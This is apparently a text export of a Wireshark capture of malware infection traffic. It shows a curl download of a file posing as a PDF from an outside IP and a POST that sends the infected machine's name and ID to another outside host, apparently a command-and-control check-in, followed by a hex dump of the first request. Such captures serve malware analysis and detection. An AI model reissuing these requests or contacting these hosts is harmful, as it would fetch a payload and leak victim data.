 2127 72.622252 10.8.19.101 185.244.41.29 ✓ 140 GET /ooiwy.pdf HTTP/1.1
2439 74.048064 185.244.41.29 10.8.19.101 ✓ 1321 HTTP/1.1 200 OK (application/pdf)
2581 95.429052 10.8.19.101 50.19.119.155 ✓ 142 GET / HTTP/1.1
2583 95.555659 50.19.119.155 10.8.19.101 ✓ 238 HTTP/1.1 200 OK (text/plain)
5091 373.903849 10.8.19.101 103.148.41.195 ✓ 985 POST /rob124/DESKTOP-M1TFHB6_W10019043.0CB9C3AE3FA9B1267DFC20141CDE9D
5096 374.953504 103.148.41.195 10.8.19.101 ✓ 174 HTTP/1.1 200 OK (text/plain)
Frame 2127: 140 bytes on wire (1120 bits), 140 bytes captured (1120 bits)
Ethernet II, Src: HewlettP_1c:47:ae (00:08:02:1c:47:ae), Dst: Netgear_b6:93
Internet Protocol Version 4, Src: 10.8.19.101, Dst: 185.244.41.29
Transmission Control Protocol, Src Port: 49748, Dst Port: 80, Seq: 1, Ack:
Hypertext Transfer Protocol
GET /ooiwy.pdf HTTP/1.1\r\n
Host: 185.244.41.29\r\n
User-Agent: curl/7.55.1\r\n
Accept: */*\r\n
\r\n
[Full request URI: http://185.244.41.29/ooiwy.pdf]
[HTTP request 1/1]
[Response in frame: 2439]
0000 20 e5 2a b6 93 f1 00 08 02 1c 47 ae 08 00 45 00 ·*····· ··G···E·
0010 00 7e 14 c8 40 00 80 06 e5 33 0a 08 13 65 b9 f4 ·~··@··· ·3···e··
0020 29 1d c2 54 00 50 50 4f 2d db 28 3c 5b 28 50 18 )··T·PPO -·(<[(P·
0030 fa f0 fa 73 00 00 47 45 54 20 2f 6f 6f 69 77 79 ···s··GE T /ooiwy
0040 2e 70 64 66 20 48 54 54 50 2f 31 2e 31 0d 0a 48 .pdf HTT P/1.1··H
0050 6f 73 74 3a 20 31 38 35 2e 32 34 34 2e 34 31 2e ost: 185 .244.41.
0060 32 39 0d 0a 55 73 65 72 2d 41 67 65 6e 74 3a 20 29··User -Agent:
0070 63 75 72 6c 2f 37 2e 35 35 2e 31 0d 0a 41 63 63 curl/7.5 5.1··Acc
0080 65 70 74 3a 20 2a 2f 2a 0d 0a 0d 0a ept: */* ····
Hypertext Transfer Protocol (http), 86 byte(s)
分组: 17740 · 已显示: 17740 (100.0%)
配置: Default